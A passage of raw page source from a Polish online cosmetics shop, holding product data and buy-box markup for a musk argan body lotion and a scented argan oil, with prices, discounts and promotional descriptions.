oka.pl\/cdn\/shop\/files\/showergel4.jpg?v=1767747679","width":735},{"alt":null,"id":52917834875216,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-highresolution-packshot-of-the-uploaded-s__30363.jpg?v=1767747679"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-highresolution-packshot-of-the-uploaded-s__30363.jpg?v=1767747679","width":2048},{"alt":null,"id":51268335436112,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskgelvariant-11.png?v=1767747679"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskgelvariant-11.png?v=1767747679","width":2363},{"alt":null,"id":51268115726672,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","width":2363},{"alt":null,"id":51268115759440,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","width":2363},{"alt":null,"id":51268226810192,"position":8,"preview_image":{"aspect_ratio":1.0,"height":904,"width":904,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679"},"aspect_ratio":1.0,"height":904,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679","width":904}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}}</script> <div id="zpproductselector11-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74554221"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74554215"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="2048" height="2048" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_1024x1024.jpg?v=1740741699" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_350x.jpg?v=1740741699 350w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_540x.jpg?v=1740741699 540w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_774x.jpg?v=1740741699 774w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_936x.jpg?v=1740741699 936w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit_1080x.jpg?v=1740741699 1080w" data-zp-product-id="9791887475024" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="57525121319248" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_135-Edit-Edit.jpg?v=1740741699" class="zpa-img-fluid zpa-lazyload zp ba-74554220"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74554215"><h4 class="zp ts-h4 tsl-1">ARGANOWY BALSAM DO CIAŁA Z PIŻMEM</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-19 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74554219"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74554224" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74554215">
<p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Odkryj luksusową pielęgnację ciała o zniewalającym zapachu orientalnego piżma.</span></p> <p class="zp ts-regular-1 tsl-3"><span class="zp tsl-4">Ten wyjątkowy kosmetyk zawiera aż 96% naturalnych składników, zapewniając Twojej skórze doskonałą ochronę i regenerację.</span></p>
</div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74554215" data-id="74554215"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="9791887475024" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="9791887475024" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74554222" data-zp-product-price> 79,00 zł </span></div> </div> <div><span class="zp ba-74554223" data-zp-product-discount-price> 63,20 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74554217"><p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74554226" data-zp-product-discount-difference> 15,80 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74554227"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74554225">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74554215">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74554215" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector11","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74554215","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13068711","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/arganowy-balsam-do-ciala-o-zapachu-orientalnego-pizma","redirectTarget":"","product":{"id":9791887475024,"title":"Arganowy Balsam do Ciała z Piżmem","handle":"arganowy-balsam-do-ciala-o-zapachu-orientalnego-pizma","description":"","published_at":"2025-02-28T12:22:06+01:00","created_at":"2025-02-28T12:22:06+01:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":7900,"price_min":7900,"price_max":25300,"available":true,"price_varies":true,"compare_at_price":14800,"compare_at_price_min":14800,"compare_at_price_max":26700,"compare_at_price_varies":true,"variants":[{"id":51868434071888,"title":"Balsam","option1":"Balsam","option2":null,"option3":null,"sku":"body-lotion","requires_shipping":true,"taxable":true,"featured_image":{"id":61167371649360,"product_id":9791887475024,"position":9,"created_at":"2025-08-09T01:32:07+02:00","updated_at":"2025-08-09T01:57:27+02:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variantbalsam-11.png?v=1754697447","variant_ids":[51868434071888]},"available":true,"name":"Arganowy Balsam do Ciała z Piżmem - Balsam","public_title":"Balsam","options":["Balsam"],"price":7900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268126474576,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variantbalsam-11.png?v=1754697447"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51868430729552,"title":"Balsam + Żel","option1":"Balsam + Żel","option2":null,"option3":null,"sku":"bodylotion-gel-1","requires_shipping":true,"taxable":true,"featured_image":{"id":61167328002384,"product_id":9791887475024,"position":7,"created_at":"2025-08-09T01:29:43+02:00","updated_at":"2026-01-07T02:01:19+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","variant_ids":[51868430729552]},"available":true,"name":"Arganowy Balsam do Ciała z Piżmem - Balsam + Żel","public_title":"Balsam + Żel","options":["Balsam + Żel"],"price":14000,"weight":0,"compare_at_price":14800,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268115726672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51868430762320,"title":"Zestaw Piżmowy","option1":"Zestaw Piżmowy","option2":null,"option3":null,"sku":"zestaw-pizmowy2","requires_shipping":true,"taxable":true,"featured_image":{"id":61167328035152,"product_id":9791887475024,"position":8,"created_at":"2025-08-09T01:29:43+02:00","updated_at":"2026-01-07T02:01:19+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","variant_ids":[51868430762320]},"available":true,"name":"Arganowy Balsam do Ciała z Piżmem - Zestaw Piżmowy","public_title":"Zestaw Piżmowy","options":["Zestaw Piżmowy"],"price":25300,"weight":0,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268115759440,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_135-Edit-Edit.jpg?v=1740741699","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/balsam4.jpg?v=1754697447","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/lotion3.jpg?v=1754697447","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Lotion11.jpg?v=1754697447","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variantbalsam-11.png?v=1754697447"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_135-Edit-Edit.jpg?v=1740741699","options":["Wybierz"],"media":[{"alt":null,"id":49308130574672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_135-Edit-Edit.jpg?v=1740741699"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_135-Edit-Edit.jpg?v=1740741699","width":2048},{"alt":null,"id":51268226777424,"position":2,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/balsam4.jpg?v=1754697447"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/balsam4.jpg?v=1754697447","width":823},{"alt":null,"id":51268226744656,"position":3,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/lotion3.jpg?v=1754697447"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/lotion3.jpg?v=1754697447","width":823},{"alt":null,"id":50536885977424,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1170,"width":1170,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447"},"aspect_ratio":1.0,"height":1170,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447","width":1170},{"alt":null,"id":51268226810192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":904,"width":904,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679"},"aspect_ratio":1.0,"height":904,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679","width":904},{"alt":null,"id":51268242374992,"position":6,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Lotion11.jpg?v=1754697447"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Lotion11.jpg?v=1754697447","width":823},{"alt":null,"id":51268115726672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","width":2363},{"alt":null,"id":51268115759440,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","width":2363},{"alt":null,"id":51268126474576,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variantbalsam-11.png?v=1754697447"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variantbalsam-11.png?v=1754697447","width":2363}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}}</script> <div id="zpproductselector10-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74548034"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74548028"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="4500" height="4500" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_1024x1024.png?v=1762243854" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_350x.png?v=1762243854 350w, //eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_540x.png?v=1762243854 540w, //eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_774x.png?v=1762243854 774w, //eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_936x.png?v=1762243854 936w, //eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b_1080x.png?v=1762243854 1080w" data-zp-product-id="6271009849493" data-zp-product-image data-zp-product-image-type="variant" data-zp-image-id="60208925540688" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854" class="zpa-img-fluid zpa-lazyload zp ba-74548033"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74548028"><h4 class="zp ts-h4 tsl-1"> <span class="zp tsl-2">OLEJ ARGANOWY ZAPACHOWY</span>
</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-17 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74548032"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74548037" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74548028"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Połączenie oleju arganowego i esencji zapachowej. Naturalne nawilżenie dla każdej części Twojego ciała oraz włosów! Chroni, odżywia, regeneruje i uelastycznia skórę.</span></p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74548028" data-id="74548028"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="6271009849493" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="6271009849493" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74548035" data-zp-product-price> 109,00 zł </span></div> </div> <div><span class="zp ba-74548036" data-zp-product-discount-price> 87,20 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74548030"><p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74548039" data-zp-product-discount-difference> 21,80 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74548040"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74548038">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74548028">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74548028" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector10","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74548028","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13068711","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Wybierz"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/olej-arganowy-zapachowy","redirectTarget":"","product":{"id":6271009849493,"title":"Olej Arganowy Zapachowy","handle":"olej-arganowy-zapachowy","description":"\u003ctitle\u003eOlej Arganowy Zapachowy\u003c\/title\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d4af37;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d4af37;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e100% ORGANICZNY OLEJ ARGANOWY\u003cbr\u003e z kroplą esencji zapachowej DO TWARZY, CIAŁA i WŁOSÓW\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch4 class=\"zp ts-h2 tsl-2\"\u003e\u003cspan\u003e„Po kilku dniach stosowania nawilżył moją suchą skórę i rozświetlił cerę. Widać efekty!!!”\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4 class=\"zp ts-regular-1 tsl-5\"\u003e\u003cspan\u003e—Krystyna B., klientka Eliksir Maroka\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eTWOJA SKÓRA TRACI JĘDRNOŚĆ? POJAWIAJĄ SIĘ PIERWSZE ZMARSZCZKI?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eOlej arganowy działa jak kuracja przeciwzmarszczkowa. Dzięki cennym antyoksydantom zapewnia młodzieńczy \u003cstrong\u003eblask, usuwa oznaki\u003c\/strong\u003e przedwczesnego \u003cstrong\u003estarzenia oraz stymuluje produkcję kolagenu\u003c\/strong\u003e. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video4_480x480.gif?v=1607732087\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video4_480x480.gif?v=1607732087\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eMASZ PROBLEM Z SZORSTKIMI DŁONIAMI ZWŁASZCZA PRZY NISKICH TEMPERATURACH?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e100% organiczny Olej arganowy \u003cstrong\u003enawilża i zmiękcza\u003c\/strong\u003e suchą skórę dłoni i stóp. Bogactwo witaminy E \u003cstrong\u003eodżywia i wygładza skórę.\u003c\/strong\u003e \u003cstrong\u003eRegeneruje\u003c\/strong\u003e popękane pięty, przesuszone łokcie. Stosowany na paznokcie i skórki \u003cstrong\u003ewzmacnia i odżywia płytkę.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video8_480x480.gif?v=1607732969\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video8_480x480.gif?v=1607732969\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eBLIZNY, PRZEBARWIENIA, A MOŻE ROZSTĘPY, KTÓRE POZOSTAŁY PO CIĄŻY NA TWOIM CIELE?\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eKoniec ze zwiotczałą i pomarszczoną skórą! Olej arganowy poprawia \u003cstrong\u003eelastyczność i napięcie skóry\u003c\/strong\u003e, jednocześnie zmniejszając prawdopodobieństwo wystąpienia \u003cstrong\u003erozstępów. Stosowany regularnie spłyca blizny i rozjaśnia przebarwienia. \u003c\/strong\u003eNieoceniony w walce\u003cstrong\u003e z cellulitem.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video7_480x480.gif?v=1607732486\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video7_480x480.gif?v=1607732486\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eTWOJE WŁOSY WYMAGAJĄ REGENERACJI PO LICZNYCH ZABIEGACH FRYZJERSKICH? WYPADAJĄ LUB SĄ POZBAWIONE BLASKU?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eOlej arganowy zawiera wartości odżywcze, które poprawiają stan skóry głowy, dzięki czemu \u003cstrong\u003ewłosy szybciej rosną i są mocniejsze\u003c\/strong\u003e.\u003cstrong\u003e \u003c\/strong\u003eOlej ten\u003cstrong\u003e regeneruje cebulki włosów oraz zapobiega ich łamaniu i wypadaniu\u003c\/strong\u003e. Wysoka zawartość kwasów tłuszczowych omega 6 i omega 9 \u003cstrong\u003enawilża włosy i nadaje im połysku\u003c\/strong\u003e, a  ponadto \u003cstrong\u003ezabezpiecza\u003c\/strong\u003e je przed słońcem, mrozem oraz działaniem chemii w kosmetykach.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video6_480x480.gif?v=1607733332\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video6_480x480.gif?v=1607733332\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #dca237;\"\u003e\u003cstrong\u003eRewolucjonizuje sposób pielęgnacji skóry na całym świecie dzięki swoim nadzwyczajnym wielozadaniowym 